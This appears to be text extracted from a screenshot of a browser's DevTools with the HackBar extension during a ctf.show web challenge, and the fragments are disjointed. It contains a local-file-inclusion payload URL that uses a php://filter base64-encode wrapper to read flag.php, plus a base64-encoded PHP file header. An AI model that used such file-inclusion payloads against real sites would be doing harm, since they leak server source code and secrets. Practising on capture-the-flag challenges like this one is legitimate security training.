 https://67ea047d-a4fc-46f6-afe2-133ac50bb2c6.challenge.ctf.show/?f...
点此搜索
2
H
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://67ea047d-a4fc-46f6-afe2-133ac50bb2c6.challenge.ctf.show?file=php://filter/read=convert.base64-
encode/resource=flag.php